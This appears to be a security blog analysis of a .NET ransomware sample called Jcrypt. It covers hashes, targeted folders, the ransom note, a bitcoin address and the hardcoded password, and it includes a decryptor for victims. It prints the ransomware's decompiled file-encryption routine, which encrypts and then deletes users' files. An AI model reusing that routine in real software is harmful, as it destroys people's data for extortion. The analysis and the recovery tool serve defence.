Jcrypt Ransomware
- 7 minsToday i wanna talk about a .NET Jcrypt ransomware that @fbgwls245 on twitter found
MD5: e7138eb2f838114591d0917050710bff
Icon here is like ![]()
A basic knowledge about the sample
TimeStamp: 2049-06-10 17:35:54
A 32bit .NET Framework 4.7.2 Executable file
PDB: C:\Users\PABLUK700\Desktop\EncrypterPOC-main\WindowsFormsApp1\obj\Debug\WindowsFormsApp1.pdb
though with the PABLUK700 i found another sample : https://www.virustotal.com/gui/file/6cfd0b6b1e553227f66693e92616ca0c0f75a9a9c0aaf7efc654f888bcbf00f6/
Let’s talk about this ransomware though
- It Uses AES-256 CBC for encryption
Encryption Code:
private static void FileEncrypt(string inputFile, string password)
{
byte[] array = Form1.GenerateRandomSalt();
FileStream fileStream = new FileStream(inputFile + ".JEBAĆ_BYDGOSZCZ!!!", FileMode.Create);
byte[] bytes = Encoding.UTF8.GetBytes(password);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Padding = PaddingMode.PKCS7;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
fileStream.Write(array, 0, array.Length);
CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write);
FileStream fileStream2 = new FileStream(inputFile, FileMode.Open);
byte[] array2 = new byte[1048576];
try
{
int count;
while ((count = fileStream2.Read(array2, 0, array2.Length)) > 0)
{
cryptoStream.Write(array2, 0, count);
}
fileStream2.Close();
}
catch (Exception ex)
{
Console.WriteLine("Error: " + ex.Message);
}
finally
{
Form1.ENCRYPTION_LOG = Form1.ENCRYPTION_LOG + inputFile + "\n";
Form1.encryptedFileCount++;
cryptoStream.Close();
fileStream.Close();
File.Delete(inputFile);
}
}
- Only encrypts Desktop folder, Documents folder, Pictures folder recursively
- Only drops some ransom letter if 1 or more than 1 files are encrypted
Encoded format of a file: 
Bitcoin Address: 1BtUL5dhVXHwKLqSdh38FhtEe64Vc6CESp Email Address to contact: [email protected]
Encryption Password: “Password1”
Made a decryptor code if anyone need: https://github.com/shreesh1/windows_codes/blob/main/JCrypt_FileDecryptor.cs
Decryptor Code:
//sha256: bb0bca92cc74cac6b770649c5e70b0f4fd177de58fcfc7c719223485624dc28b
using System;
using System.Security.Cryptography;
using System.Text;
using System.IO;
static class Constants
{
public const string pword = "Password1";
}
public class Program
{
public static void Main()
{
string DESKTOP_FOLDER = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
string DOCUMENTS_FOLDER = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
string PICTURES_FOLDER = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
FileDecryptor(DESKTOP_FOLDER);
FileDecryptor(DOCUMENTS_FOLDER);
FileDecryptor(PICTURES_FOLDER);
}
public static void Decrypt(string inputFile, string outputFile, string password)
{
byte[] bytes = Encoding.UTF8.GetBytes(password);
byte[] array = new byte[32];
FileStream fileStream = new FileStream(inputFile, FileMode.Open);
fileStream.Read(array, 0, array.Length);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Padding = PaddingMode.PKCS7;
rijndaelManaged.Mode = CipherMode.CBC;
CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateDecryptor(), CryptoStreamMode.Read);
FileStream fileStream2 = new FileStream(outputFile, FileMode.Create);
byte[] array2 = new byte[1048576];
try
{
int count;
while ((count = cryptoStream.Read(array2, 0, array2.Length)) > 0)
{
fileStream2.Write(array2, 0, count);
}
}
catch (CryptographicException ex)
{
Console.WriteLine("CryptographicException error: " + ex.Message);
}
catch (Exception ex2)
{
Console.WriteLine("Error: " + ex2.Message);
}
try
{
cryptoStream.Close();
}
catch (Exception ex3)
{
Console.WriteLine("Error by closing CryptoStream: " + ex3.Message);
}
finally
{
fileStream2.Close();
fileStream.Close();
}
}
public static void FileDecryptor(string sDir)
{
try
{
foreach (string text in Directory.GetFiles(sDir))
{
bool flag = text.Contains(".JEBAĆ_BYDGOSZCZ!!!");
if (flag)
{
string extension = Path.GetExtension(text);
string result = text.Substring(0, text.Length - extension.Length);
Decrypt(text,result,Constants.pword);
File.Delete(text);
//Console.WriteLine(text);
}
}
foreach (string sDir2 in Directory.GetDirectories(sDir))
{
FileDecryptor(sDir2);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
}
Basic flow of Ransomware:
- creates a base for form for ransom note
- Initialize form but sets the form opactiy 0 so thats its not visible
- Encrypt folder contents – only 3 folders desktop folder – pictures folder – documents folder if more than 0 files encrypted
- sets the opacity 100 thats its visible and writes how many files encrypted
- drops a ransom note on desktop
_#ODZYSKAJ_PLIKI--.JEBAĆ_BYDGOSZCZ!!!.txtcontaining contents as in picture.
Contents of the ransom letter(Written in Polish) 
These are all, for the jcrypt ransomware.
Some things about sample
MD5: e7138eb2f838114591d0917050710bff SHA256: bb0bca92cc74cac6b770649c5e70b0f4fd177de58fcfc7c719223485624dc28b
It is 32bit .NET file
Three sections
- .text
- .rsrc
- .reloc
[Note: If anyone have issue with the digest or blogs ping me up on twitter :), i will take it down]
